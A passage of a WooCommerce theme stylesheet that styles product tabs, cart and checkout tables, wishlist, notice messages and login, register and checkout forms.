    border: 1px solid #ebebeb;
    border-radius: 5px;
    padding: 34px 39px 38px; }
    @media (max-width: 1199px) {
      .woocommerce.single-product #content div.product .woocommerce-tabs .panel {
        padding: 15px; } }
  .woocommerce.single-product #content div.product .woocommerce-tabs h2, .woocommerce.single-product #content div.product .woocommerce-tabs h3 {
    margin-top: 0;
    margin-bottom: 21px; }
  .woocommerce.single-product #content div.product .woocommerce-tabs p {
    margin-top: 0; }
  .woocommerce.single-product #content div.product .woocommerce-tabs ul {
    padding: 11px 0 0 0;
    font-weight: normal; }
    .woocommerce.single-product #content div.product .woocommerce-tabs ul li {
      font-size: 1.25em;
      position: relative; }
      @media (max-width: 1199px) {
        .woocommerce.single-product #content div.product .woocommerce-tabs ul li {
          width: 100%;
          box-sizing: border-box;
          margin: 0; } }
      .woocommerce.single-product #content div.product .woocommerce-tabs ul li:before {
        display: inline-block;
        content: '\f00c';
        margin-right: 18px;
        font-family: "FontAwesome"; }
        @media (max-width: 991px) {
          .woocommerce.single-product #content div.product .woocommerce-tabs ul li:before {
            margin-right: 0; } }
      .woocommerce.single-product #content div.product .woocommerce-tabs ul li + li {
        margin-top: 13px; }
.woocommerce.single-product #content div.product .related.products,
.woocommerce.single-product #content div.product .upsells.products {
  padding-top: 46px;
  padding-bottom: 15px; }
  .woocommerce.single-product #content div.product .related.products h2,
  .woocommerce.single-product #content div.product .upsells.products h2 {
    text-align: center;
    font-size: 34px;
    line-height: 50px;
    margin-bottom: 37px; }
  .woocommerce.single-product #content div.product .related.products li,
  .woocommerce.single-product #content div.product .upsells.products li {
    padding: 0; }
    .woocommerce.single-product #content div.product .related.products li .product_hidden-content,
    .woocommerce.single-product #content div.product .upsells.products li .product_hidden-content {
      display: none; }
    .woocommerce.single-product #content div.product .related.products li .product-wrap,
    .woocommerce.single-product #content div.product .upsells.products li .product-wrap {
      padding: 0 0 20px; }
    .woocommerce.single-product #content div.product .related.products li:hover,
    .woocommerce.single-product #content div.product .upsells.products li:hover {
      box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.11); }
  .woocommerce.single-product #content div.product .related.products ul.products li,
  .woocommerce.single-product #content div.product .upsells.products ul.products li {
    margin-top: 10px;
    margin-bottom: 10px; }

.single.woocommerce .product-large-image > a {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }
.single.woocommerce .product-thumbnails .product-thumbnails_list .product-thumbnails_item a {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.product-thumbnails .product-thumbnails_list {
  margin-left: -5px;
  margin-right: -5px; }
  .product-thumbnails .product-thumbnails_list .product-thumbnails_item {
    float: left;
    padding: 5px;
    margin: 0;
    width: 20%; }
    .product-thumbnails .product-thumbnails_list .product-thumbnails_item a {
      cursor: -webkit-zoom-in;
      cursor: zoom-in; }

.woocommerce.single-product span.onsale {
  z-index: 100; }

.transformSelect.wooSelect {
  width: 270px; }
  @media (max-width: 768px) {
    .transformSelect.wooSelect {
      width: 100%; } }
  .transformSelect.wooSelect > li > span {
    height: 40px;
    font-size: 14px;
    line-height: 40px;
    padding: 0 30px 0 10px; }
    .transformSelect.wooSelect > li > span:before {
      line-height: 40px;
      height: 40px;
      right: -10px; }
  .transformSelect.wooSelect > li.open > span {
    border-radius: 5px 5px 0 0; }
  .transformSelect.wooSelect > li ul.transformSelectDropdown span {
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    padding: 0 10px; }

.woocommerce table.shop_table.order_details th.product-name {
  margin-left: 0; }

.woocommerce table.shop_table.shop_table_responsive.customer_details th,
.woocommerce table.shop_table.order_details tfoot th {
  vertical-align: middle;
  padding: 20px 25px; }

.woocommerce table.shop_table {
  padding: 10px !important;
  margin: 0;
  border-bottom: none;
  border-radius: 5px 5px 0 0; }
  @media (min-width: 768px) {
    .woocommerce table.shop_table {
      padding: 20px 39px 7px !important; } }
  @media (min-width: 1200px) {
    .woocommerce table.shop_table {
      padding-top: 35px !important; } }
  @media (max-width: 991px) {
    .woocommerce table.shop_table {
      padding-left: 15px;
      padding-right: 15px; } }
  .woocommerce table.shop_table th {
    font-size: 24px;
    line-height: 19px;
    font-weight: normal;
    padding: 30px 10px 30px 30px;
    border-left: none;
    border-bottom: none;
    border-right: 1px solid #ebebeb; }
    @media (max-width: 1199px) {
      .woocommerce table.shop_table th {
        padding: 20px; } }
    @media (max-width: 767px) {
      .woocommerce table.shop_table th {
        padding: 10px;
        font-size: 15px; } }
    @media (min-width: 1200px) {
      .woocommerce table.shop_table th {
        padding-top: 0; } }
    .woocommerce table.shop_table th:last-child {
      border-right: none; }
    .woocommerce table.shop_table th.product-price, .woocommerce table.shop_table th.product-quantity, .woocommerce table.shop_table th.product-subtotal {
      width: 195px;
      box-sizing: border-box; }
      @media (max-width: 1199px) {
        .woocommerce table.shop_table th.product-price, .woocommerce table.shop_table th.product-quantity, .woocommerce table.shop_table th.product-subtotal {
          width: auto;
          text-align: center; } }
    .woocommerce table.shop_table th.product-remove, .woocommerce table.shop_table th.product-thumbnail {
      border-right: none; }
    .woocommerce table.shop_table th.product-name {
      padding-left: 0px; }
  .woocommerce table.shop_table td {
    border-left: none;
    border-bottom: none;
    border-right: none;
    padding: 20px 12px 23px; }
    @media (max-width: 1199px) {
      .woocommerce table.shop_table td {
        padding-left: 20px;
        padding-right: 20px; } }
    @media (max-width: 767px) {
      .woocommerce table.shop_table td {
        padding: 10px; } }
    .woocommerce table.shop_table td.product-name, .woocommerce table.shop_table td.product-price, .woocommerce table.shop_table td.product-quantity {
      border-right: 1px solid #ebebeb; }
    .woocommerce table.shop_table td.product-name {
      padding-left: 0; }
      @media (min-width: 1200px) {
        .woocommerce table.shop_table td.product-name {
          padding-right: 80px;
          padding-top: 19px;
          padding-bottom: 19px;
          vertical-align: top; } }
    .woocommerce table.shop_table td.product-name a {
      font-size: 20px;
      line-height: 35px;
      font-weight: normal;
      display: inline-block;
      margin-bottom: 3px; }
      @media (max-width: 767px) {
        .woocommerce table.shop_table td.product-name a {
          font-size: 15px;
          line-height: 25px; } }
    @media (min-width: 1200px) {
      .woocommerce table.shop_table td.product-price, .woocommerce table.shop_table td.product-quantity, .woocommerce table.shop_table td.product-subtotal {
        padding-left: 30px; } }
    @media (max-width: 1199px) {
      .woocommerce table.shop_table td.product-price, .woocommerce table.shop_table td.product-quantity, .woocommerce table.shop_table td.product-subtotal {
        text-align: center; } }
    .woocommerce table.shop_table td.product-remove {
      padding: 32px 27px 32px 0;
      vertical-align: top;
      line-height: 0; }
      @media (max-width: 767px) {
        .woocommerce table.shop_table td.product-remove {
          padding-top: 20px; } }
      @media (max-width: 990px) {
        .woocommerce table.shop_table td.product-remove {
          padding-right: 15px; } }
    .woocommerce table.shop_table td .product-thumbnail {
      float: left;
      margin-right: 25px; }
    .woocommerce table.shop_table td .product-name {
      overflow: hidden; }
  .woocommerce table.shop_table img {
    width: 74px;
    margin: 0; }
  .woocommerce table.shop_table p {
    margin: 0; }
  .woocommerce table.shop_table dl.variation {
    margin: 0; }
    .woocommerce table.shop_table dl.variation dd {
      margin: 0;
      padding: 0;
      text-transform: lowercase; }
    .woocommerce table.shop_table dl.variation dt {
      padding: 0;
      font-weight: 300; }
  .woocommerce table.shop_table .amount {
    font-size: 24px;
    line-height: 35px;
    font-weight: normal; }
    @media (max-width: 767px) {
      .woocommerce table.shop_table .amount {
        font-size: 15px; } }
  .woocommerce table.shop_table .quantity {
    display: inline-block; }
    @media (max-width: 479px) {
      .woocommerce table.shop_table .quantity .ui-spinner-button {
        width: auto;
        height: 30px;
        left: 1px;
        border-left: none; }
      .woocommerce table.shop_table .quantity .ui-spinner-up {
        border-top-left-radius: 5px;
        border-bottom: 1px solid #ebebeb; }
      .woocommerce table.shop_table .quantity .ui-spinner-down {
        border-bottom-left-radius: 5px; } }
  .woocommerce table.shop_table .quantity input {
    height: 60px;
    width: 110px;
    line-height: 60px;
    padding: 0 40px 0 0; }
    @media (max-width: 767px) {
      .woocommerce table.shop_table .quantity input {
        width: 90px;
        font-size: 15px; } }
    @media (max-width: 479px) {
      .woocommerce table.shop_table .quantity input {
        width: 40px;
        height: 90px;
        padding: 35px 5px;
        line-height: 20px; } }
  .woocommerce table.shop_table .actions {
    padding: 18px 0 18px;
    text-align: left; }
    .woocommerce table.shop_table .actions .coupon {
      text-align: left; }
      @media (max-width: 479px) {
        .woocommerce table.shop_table .actions .coupon {
          padding-bottom: 0 !important; } }
      .woocommerce table.shop_table .actions .coupon label {
        float: none;
        text-align: left;
        font-size: 24px;
        line-height: 35px;
        font-weight: normal;
        margin-bottom: 9px;
        height: 35px; }
      .woocommerce table.shop_table .actions .coupon input[type="text"] {
        width: 300px;
        height: 50px;
        border-radius: 5px;
        border-width: 1px;
        border-style: solid;
        box-sizing: border-box;
        font-size: 17px;
        line-height: 26px;
        font-weight: 700;
        padding: 11px 15px;
        text-transform: uppercase;
        text-decoration: none;
        -webkit-appearance: none;
        margin-right: 8px !important;
        float: none; }
        .woocommerce table.shop_table .actions .coupon input[type="text"]:focus {
          outline: 0;
          outline: none;
          box-shadow: none; }
        @media (min-width: 769px) {
          .woocommerce table.shop_table .actions .coupon input[type="text"] {
            width: 200px !important; } }
        @media (min-width: 992px) {
          .woocommerce table.shop_table .actions .coupon input[type="text"] {
            width: 300px !important; } }
        @media (max-width: 479px) {
          .woocommerce table.shop_table .actions .coupon input[type="text"] {
            width: 100% !important;
            float: none;
            margin: 0 0 20px !important; } }
    .woocommerce table.shop_table .actions input[type="submit"]:hover, .woocommerce table.shop_table .actions input[type="submit"]:active {
      color: #ffffff; }
    @media (max-width: 479px) {
      .woocommerce table.shop_table .actions input[type="submit"] {
        width: 100% !important;
        float: none;
        margin: 0 0 20px; } }
    .woocommerce table.shop_table .actions > input[type="submit"] {
      float: right;
      margin-top: 44px; }
      @media (max-width: 479px) {
        .woocommerce table.shop_table .actions > input[type="submit"] {
          margin-top: 0;
          float: none;
          width: 100%; } }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-name,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    padding-left: 0;
    border-right: none; }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-name:last-child,
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th:last-child {
      text-align: right; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    padding-bottom: 15px;
    padding-top: 15px; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
    padding-left: 0;
    padding-top: 7px;
    padding-bottom: 8px; }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table td:last-child {
      text-align: right; }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-name {
      font-size: 20px;
      width: 80%; }
      @media (max-width: 479px) {
        .woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-name {
          font-size: 15px; } }
      .woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-name .variation {
        font-size: 16px; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .cart_item td {
    border: none; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-quantity,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-name {
    font-weight: normal; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .variation {
    margin-top: 7px; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .variation dd {
    font-weight: 300; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th {
    font-weight: 400;
    padding: 30px 0; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total strong .amount {
    font-weight: 700; }
  .woocommerce table.shop_table.wishlist_table {
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px; }
    .woocommerce table.shop_table.wishlist_table thead th {
      border-left: none; }
    .woocommerce table.shop_table.wishlist_table .add_to_cart_button {
      margin-bottom: 0; }
    .woocommerce table.shop_table.wishlist_table .product-name {
      padding-left: 10px; }
    .woocommerce table.shop_table.wishlist_table td {
      vertical-align: middle;
      padding: 10px;
      border-left: none;
      border-top: none; }
    .woocommerce table.shop_table.wishlist_table .product-stock-status,
    .woocommerce table.shop_table.wishlist_table .product-stock-stauts {
      display: none; }
    .woocommerce table.shop_table.wishlist_table .product-price {
      font-size: 20px;
      line-height: auto;
      font-weight: 400; }
      .woocommerce table.shop_table.wishlist_table .product-price del, .woocommerce table.shop_table.wishlist_table .product-price ins {
        line-height: auto !important;
        display: inline-block !important;
        vertical-align: bottom;
        text-decoration: none;
        font-weight: 400 !important; }
      .woocommerce table.shop_table.wishlist_table .product-price del {
        text-decoration: line-through;
        opacity: 1 !important;
        font-weight: 300 !important;
        margin-right: 5px;
        margin-left: 5px; }
        .woocommerce table.shop_table.wishlist_table .product-price del .amount {
          font-size: inherit;
          text-decoration: line-through; }
      .woocommerce table.shop_table.wishlist_table .product-price ins {
        margin-left: 5px;
        margin-right: 5px; }
      .woocommerce table.shop_table.wishlist_table .product-price .amount {
        font-size: 20px;
        line-height: auto;
        display: inline-block;
        vertical-align: middle; }
      .woocommerce table.shop_table.wishlist_table .product-price ins {
        margin-left: 0; }
      .woocommerce table.shop_table.wishlist_table .product-price del {
        display: none !important; }
    .woocommerce table.shop_table.wishlist_table th.product-price {
      width: auto; }
  @media (max-width: 479px) {
    .woocommerce table.shop_table.cart .product-price {
      display: none; }
    .woocommerce table.shop_table.cart .amount, .woocommerce table.shop_table.cart td, .woocommerce table.shop_table.cart th, .woocommerce table.shop_table.cart td.product-name a {
      font-size: 12px; }
    .woocommerce table.shop_table.cart td.product-remove,
    .woocommerce table.shop_table.cart th.product-remove {
      padding-right: 15px; } }
  .woocommerce table.shop_table.my_account_orders {
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px;
    margin-bottom: 1.5rem; }
    .cherry-with-sidebar .woocommerce table.shop_table.my_account_orders {
      border-collapse: collapse; }
    .woocommerce table.shop_table.my_account_orders .amount {
      display: block; }
    .woocommerce table.shop_table.my_account_orders th.order-total {
      border-right: none; }
    .woocommerce table.shop_table.my_account_orders tr, .woocommerce table.shop_table.my_account_orders th, .woocommerce table.shop_table.my_account_orders td, .woocommerce table.shop_table.my_account_orders .order-status {
      text-align: center !important;
      padding: 10px 20px; }
    .woocommerce table.shop_table.my_account_orders th {
      padding-top: 20px;
      padding-bottom: 20px; }
    @media (max-width: 991px) {
      .woocommerce table.shop_table.my_account_orders {
        padding: 0; }
        .woocommerce table.shop_table.my_account_orders tr {
          padding: 0; } }

.woocommerce table.order_details {
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .woocommerce table.order_details {
      padding-top: 30px;
      padding-bottom: 30px; } }
  @media (min-width: 992px) {
    .woocommerce table.order_details tr td {
      padding-left: 30px; } }

@media (max-width: 767px) {
  .woocommerce ul.order_details li {
    border-right: none;
    float: none;
    display: block;
    margin-bottom: 15px; } }

.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox {
  text-align: left; }

#yith-wcwl-form > .woocommerce-message .close-notice {
  display: none; }

.woocommerce table.customer_details {
  border: 1px solid #ebebeb;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .woocommerce table.customer_details {
      padding: 20px 39px; } }
  .woocommerce table.customer_details td {
    padding: 30px; }

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
  float: none; }

.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th {
  border-top: 1px solid #ebebeb; }

.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
  vertical-align: middle;
  border-bottom: none; }

.woocommerce .cart-collaterals {
  border: 1px solid #ebebeb;
  border-top: none;
  margin: 0;
  padding: 6px 39px 5px; }
  @media (max-width: 767px) {
    .woocommerce .cart-collaterals {
      padding-left: 15px;
      padding-right: 15px; } }
  .woocommerce .cart-collaterals h2 {
    display: none; }
  .woocommerce .cart-collaterals .cross-sells h2 {
    display: block;
    text-align: left;
    font-size: 34px;
    line-height: 50px; }
  .woocommerce .cart-collaterals .cart_totals table {
    border: none; }
  .woocommerce .cart-collaterals .cart_totals tr {
    border-top: 1px solid #ebebeb; }
  .woocommerce .cart-collaterals .cart_totals th, .woocommerce .cart-collaterals .cart_totals td {
    font-size: 24px;
    line-height: 40px;
    font-weight: 400;
    padding-top: 14px !important;
    padding-bottom: 16px !important; }
  @media (max-width: 479px) {
    .woocommerce .cart-collaterals .cart_totals tr.shipping th {
      font-size: 15px; } }
  .woocommerce .cart-collaterals .cart_totals td {
    text-align: right; }
  .woocommerce .cart-collaterals .cart_totals tr.order-total th,
  .woocommerce .cart-collaterals .cart_totals tr.order-total td {
    font-weight: 900; }
  .woocommerce .cart-collaterals .cart_totals p {
    margin-bottom: 0; }
  .woocommerce .cart-collaterals .cart_totals tr.shipping td {
    font-size: 20px;
    line-height: 24px; }
    .woocommerce .cart-collaterals .cart_totals tr.shipping td form > p {
      margin: 0; }
      .woocommerce .cart-collaterals .cart_totals tr.shipping td form > p a {
        font-size: 16px;
        line-height: 26px;
        font-weight: 300;
        text-decoration: underline; }
    @media (max-width: 479px) {
      .woocommerce .cart-collaterals .cart_totals tr.shipping td tr.shipping th {
        display: none; } }
    .woocommerce .cart-collaterals .cart_totals tr.shipping td form input[type="text"] {
      width: 300px;
      height: 50px;
      border-radius: 5px;
      border-width: 1px;
      border-style: solid;
      box-sizing: border-box;
      font-size: 17px;
      line-height: 26px;
      font-weight: 700;
      padding: 11px 15px;
      text-transform: uppercase;
      text-decoration: none;
      -webkit-appearance: none; }
      .woocommerce .cart-collaterals .cart_totals tr.shipping td form input[type="text"]:focus {
        outline: 0;
        outline: none;
        box-shadow: none; }
      @media (max-width: 479px) {
        .woocommerce .cart-collaterals .cart_totals tr.shipping td form input[type="text"] {
          width: 100%; } }
    @media (max-width: 479px) {
      .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"] {
        width: 100%; } }
    .woocommerce .cart-collaterals .cart_totals tr.shipping td form select {
      width: 300px;
      -webkit-appearance: none;
      -moz-appearance: none;
      box-sizing: border-box;
      border-radius: 5px;
      border: 1px solid #ebebeb;
      padding: 11px 10.5% 11px 12px;
      text-transform: uppercase;
      font-size: 17px;
      font-weight: 700;
      background-image: url(../images/select-woocommerce-arrow.png);
      background-repeat: no-repeat;
      background-position: 92.5925% 50%; }
      @media (max-width: 479px) {
        .woocommerce .cart-collaterals .cart_totals tr.shipping td form select {
          width: 100%; } }
      .woocommerce .cart-collaterals .cart_totals tr.shipping td form select:focus {
        outline: none; }
  .woocommerce .cart-collaterals .wc-proceed-to-checkout {
    float: right;
    padding-top: 6px; }
    @media (max-width: 479px) {
      .woocommerce .cart-collaterals .wc-proceed-to-checkout {
        float: none; } }
    @media (max-width: 479px) {
      .woocommerce .cart-collaterals .wc-proceed-to-checkout a {
        font-size: 16px;
        width: 100%; } }

/* ======= Info messages ======= */
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
  border: none;
  border-radius: 5px;
  font-size: 20px;
  line-height: 35px;
  color: #ffffff;
  font-weight: normal;
  padding: 12px 40px 12px 84px !important;
  margin-bottom: 10px !important; }
  .woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce .woocommerce-message a {
    color: #ffffff;
    text-decoration: underline; }
    @media (max-width: 479px) {
      .woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce .woocommerce-message a {
        float: none; } }
    .woocommerce .woocommerce-error a.button, .woocommerce .woocommerce-info a.button, .woocommerce .woocommerce-message a.button {
      padding: 0;
      line-height: inherit;
      background: none;
      border: none;
      font-weight: inherit; }
      .woocommerce .woocommerce-error a.button:hover, .woocommerce .woocommerce-error a.button:focus, .woocommerce .woocommerce-info a.button:hover, .woocommerce .woocommerce-info a.button:focus, .woocommerce .woocommerce-message a.button:hover, .woocommerce .woocommerce-message a.button:focus {
        background: none; }
  .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
    font-size: 42px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: 23px;
    color: #ffffff;
    font-family: "FontAwesome"; }
.woocommerce .woocommerce-info {
  background: #98b8f1 !important; }
  .woocommerce .woocommerce-info:before {
    content: '\f05a'; }
.woocommerce .woocommerce-message:before {
  content: '\f058'; }
.woocommerce .woocommerce-error:before {
  content: '\f06a'; }

.woocommerce .woocommerce-error-wrap, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
  position: relative; }
  .woocommerce .woocommerce-error-wrap a.close-notice, .woocommerce .woocommerce-info a.close-notice, .woocommerce .woocommerce-message a.close-notice {
    position: absolute;
    top: 50%;
    right: 10px;
    margin-top: -15px;
    width: 20px;
    height: 30px;
    display: block;
    text-decoration: none; }
    .woocommerce .woocommerce-error-wrap a.close-notice i, .woocommerce .woocommerce-info a.close-notice i, .woocommerce .woocommerce-message a.close-notice i {
      display: block;
      font-size: 20px;
      color: #ffffff; }
      .woocommerce .woocommerce-error-wrap a.close-notice i:before, .woocommerce .woocommerce-info a.close-notice i:before, .woocommerce .woocommerce-message a.close-notice i:before {
        line-height: 30px; }

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  padding: 16px 40px 30px;
  border-color: #ebebeb;
  margin-top: 10px;
  margin-bottom: 30px; }
  @media (max-width: 991px) {
    .woocommerce form.checkout_coupon,
    .woocommerce form.login,
    .woocommerce form.register {
      padding-left: 15px;
      padding-right: 15px; } }
  .woocommerce form.checkout_coupon > p:first-child,
  .woocommerce form.login > p:first-child,
  .woocommerce form.register > p:first-child {
    margin-bottom: 14px; }
  .woocommerce form.checkout_coupon input[type="text"],
  .woocommerce form.checkout_coupon input[type="password"],
  .woocommerce form.login input[type="text"],
  .woocommerce form.login input[type="password"],
  .woocommerce form.register input[type="text"],
  .woocommerce form.register input[type="password"] {
    width: 100%;
    height: 50px;
    border-radius: 5px;
    border-width: 1px;
    border-style: solid;
    box-sizing: border-box;
    font-size: 17px;
    line-height: 26px;
    font-weight: 700;
    padding: 11px 15px;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-appearance: none; }
    .woocommerce form.checkout_coupon input[type="text"]:focus,
    .woocommerce form.checkout_coupon input[type="password"]:focus,
    .woocommerce form.login input[type="text"]:focus,
    .woocommerce form.login input[type="password"]:focus,
    .woocommerce form.register input[type="text"]:focus,
    .woocommerce form.register input[type="password"]:focus {
      outline: 0;
      outline: none;
      box-shadow: none; }
  .woocommerce form.checkout_coupon input[type="submit"][name="login"]:hover, .woocommerce form.checkout_coupon input[type="submit"][name="login"]:active,
  .woocommerce form.checkout_coupon input[type="submit"][name="register"]:hover,
  .woocommerce form.checkout_coupon input[type="submit"][name="register"]:active,
  .woocommerce form.login input[type="submit"][name="login"]:hover,
  .woocommerce form.login input[type="submit"][name="login"]:active,
  .woocommerce form.login input[type="submit"][name="register"]:hover,
  .woocommerce form.login input[type="submit"][name="register"]:active,
  .woocommerce form.register input[type="submit"][name="login"]:hover,
  .woocommerce form.register input[type="submit"][name="login"]:active,
  .woocommerce form.register input[type="submit"][name="register"]:hover,
  .woocommerce form.register input[type="submit"][name="register"]:active {
    color: #ffffff; }
  .woocommerce form.checkout_coupon label,
  .woocommerce form.login label,
  .woocommerce form.register label {
    font-size: 20px;
    line-height: 35px;
    font-weight: normal;
    margin-bottom: 0; }
  .woocommerce form.checkout_coupon label[for="rememberme"],
  .woocommerce form.login label[for="rememberme"],
  .woocommerce form.register label[for="rememberme"] {
    margin-left: 28px;
    display: inline-block;
    font-size: 16px; }
    @media (max-width: 479px) {
      .woocommerce form.checkout_coupon label[for="rememberme"],
      .woocommerce form.login label[for="rememberme"],
      .woocommerce form.register label[for="rememberme"] {
        display: block;
        margin-left: 0;
        margin-top: 15px; } }
  .woocommerce form.checkout_coupon .lost_password,
  .woocommerce form.login .lost_password,
  .woocommerce form.register .lost_password {
    margin-top: -7px; }
    .woocommerce form.checkout_coupon .lost_password a,
    .woocommerce form.login .lost_password a,
    .woocommerce form.register .lost_password a {
      text-decoration: underline; }
  .woocommerce form.checkout_coupon input[type="checkbox"],
  .woocommerce form.login input[type="checkbox"],
  .woocommerce form.register input[type="checkbox"] {
    margin-top: -3px;
    vertical-align: middle; }

.woocommerce form.woocommerce-shipping-calculator .form-row {
  margin-bottom: 20px; }
  .woocommerce form.woocommerce-shipping-calculator .form-row:first-child {
    margin-top: 20px; }

@media (max-width: 766px) {
  .cart_totals .shipping th {
    display: none; } }

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
  width: 49.055%;
  padding: 0; }
  @media (max-width: 991px) {
    .woocommerce form .form-row-first,
    .woocommerce form .form-row-last,
    .woocommerce-page form .form-row-first,
    .woocommerce-page form .form-row-last {
      width: 100%;
      float: none; } }

form.track_order .input-text {
  width: 100%;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  form.track_order .input-text:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
form.track_order .button {
  color: #ffffff; }
  form.track_order .button:hover, form.track_order .button:active {
    color: #ffffff; }

.woocommerce form .form-row {
  margin-bottom: 27px;
  padding: 0; }

.woocommerce form.checkout_coupon {
  padding-top: 58px;
  padding-bottom: 58px; }
  @media (max-width: 767px) {
    .woocommerce form.checkout_coupon {
      padding-top: 30px;
      padding-bottom: 30px; } }
  .woocommerce form.checkout_coupon p {
    margin: 0 !important; }
  .woocommerce form.checkout_coupon .form-row-first,
  .woocommerce form.checkout_coupon .form-row-last {
    width: 100%;
    float: none; }
    @media (max-width: 991px) {
      .woocommerce form.checkout_coupon .form-row-first input,
      .woocommerce form.checkout_coupon .form-row-last input {
        width: 100%; } }
  .woocommerce form.checkout_coupon .form-row-last {
    margin-top: 20px !important; }
  @media (min-width: 768px) {
    .woocommerce form.checkout_coupon .form-row-first,
    .woocommerce form.checkout_coupon .form-row-last {
      width: 48%; }
    .woocommerce form.checkout_coupon .form-row-first {
      float: left; }
    .woocommerce form.checkout_coupon .form-row-last {
      float: right;
      margin: 0 !important; } }

input[type="checkbox"] {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  height: 18px;
  width: 18px; }

form[name="checkout"] input[type="text"],
form[name="checkout"] input[type="password"],
form[name="checkout"] input[type="tel"],
form[name="checkout"] .select2-choice {
  font-size: 16px;
  font-weight: 300;
  text-transform: none;
  width: 100%;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  form[name="checkout"] input[type="text"]:focus,
  form[name="checkout"] input[type="password"]:focus,
  form[name="checkout"] input[type="tel"]:focus,
  form[name="checkout"] .select2-choice:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
form[name="checkout"] textarea {
  width: 100%;
  height: 98px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 35px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none;
  font-size: 16px;
  font-weight: 300;
  text-transform: none;
  padding-top: 10px;
  height: 98px !important;
  padding-bottom: 10px; }
  form[name="checkout"] textarea:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
form[name="checkout"] .col-1,
form[name="checkout"] .col-2 {
  border-radius: 5px;
  border: 1px solid #ebebeb;
  padding: 20px 15px;
  margin-bottom: 76px; }
  @media (min-width: 992px) {
    form[name="checkout"] .col-1,
    form[name="checkout"] .col-2 {
      padding: 20px 40px 23px; } }
form[name="checkout"] .form-row {
  margin-bottom: 17px; }
  form[name="checkout"] .form-row label {
    font-size: 20px;
    line-height: 35px;
    font-weight: normal;
    margin-bottom: 0; }
    form[name="checkout"] .form-row label.checkbox {
      font-size: 16px;
      font-weight: 300; }
  form[name="checkout"] .form-row.create-account {
    margin-bottom: 0; }
form[name="checkout"] h3, form[name="checkout"] h3 label {
  font-size: 34px;
  line-height: 50px;
  margin-top: 0;
  font-weight: 400; }
form[name="checkout"] #order_review_heading {
  margin-bottom: 38px; }
form[name="checkout"] #ship-to-different-address {
  padding-left: 42px;
  position: relative; }
  form[name="checkout"] #ship-to-different-address label {
    margin-bottom: 0; }
  form[name="checkout"] #ship-to-different-address input {
    position: absolute;
    left: 0;
    top: 15px; }

.select2-drop {
  border-color: #ebebeb; }

.woocommerce-checkout #payment {
  padding: 3px 39px 30px;
  background: none;
  border: 1px solid #ebebeb;
  border-radius: 0 0 4px 4px;
  border-top: none; }
  @media (max-width: 991px) {
    .woocommerce-checkout #payment {
      padding-left: 15px;
      padding-right: 15px; } }
  .woocommerce-checkout #payment ul.payment_methods {
    padding: 0;
    border-bottom: none; }
    .woocommerce-checkout #payment ul.payment_methods label {
      font-size: 16px;
      font-weight: 300;
      margin: 0; }
    .woocommerce-checkout #payment ul.payment_methods input:active, .woocommerce-checkout #payment ul.payment_methods input:focus {
      outline: none;
      border: none;
      box-shadow: none; }
    .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal label img {
      width: 319px;
